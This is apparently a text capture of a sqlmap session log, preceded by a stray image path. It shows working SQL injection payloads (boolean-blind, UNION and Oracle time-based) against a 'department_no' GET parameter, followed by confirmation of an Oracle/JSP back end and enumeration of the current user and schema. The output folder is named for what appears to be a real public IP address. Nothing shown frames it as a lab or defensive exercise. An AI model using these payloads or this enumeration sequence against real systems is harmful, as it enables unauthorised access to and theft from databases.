 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: department_no (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: department_no=1' AND 9803=9803 AND 'OPOe'='OPOe
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: department_no=1' UNION ALL SELECT NULL,CHR(113)||CHR(113)||CHR(107)
||CHR(120)||CHR(113)||CHR(79)||CHR(69)||CHR(71)||CHR(86)||CHR(105)||CHR(121)||CH
R(67)||CHR(86)||CHR(118)||CHR(112)||CHR(113)||CHR(113)||CHR(98)||CHR(106)||CHR(1
13),NULL FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: department_no=1' AND 7296=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_US
ERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'LVqN'='LVqN
---
[15:17:09] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[15:17:09] [INFO] fetching current user
[15:17:10] [WARNING] reflective value(s) found and filtering out
current user: 'XXGK'
[15:17:10] [INFO] fetching current database
[15:17:10] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'XXGK'
[15:17:10] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.27.207.22'